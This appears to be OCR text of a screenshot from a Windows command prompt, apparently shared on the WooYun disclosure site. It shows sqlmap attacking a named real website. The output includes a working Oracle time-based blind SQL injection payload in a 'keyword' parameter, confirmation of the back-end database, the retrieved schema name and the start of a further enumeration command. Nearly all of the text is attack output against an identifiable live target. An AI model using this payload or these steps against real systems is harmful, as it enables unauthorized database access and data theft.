 管理员: C:\Windows\system32\cmd.exe
>>> FROM DUAL) AND 'bHHB' LIKE 'bHHB&x=9&y=6
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: keyword=a' OR 3735=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(101)||CHR
(90)||CHR(101),5) AND 'tEIQ' LIKE 'tEIQ&x=9&y=6
---
[09:09:11] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:09:11] [INFO] fetching current database
[09:09:11] [INFO] heuristics detected web page charset 'ISO-8859-2'
[09:09:11] [INFO] retrieved: ZZGS
[09:09:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ZZGS'
[09:09:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:09:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.faw-foundry.com.cn'
[*] shutting down at 09:09:11
C:\Users\Administrator\Desktop\sqlmap3>python sqlmap.py -r 1.txt -D
中文(简体) - 百度输入法 半 :
www.wooyun.org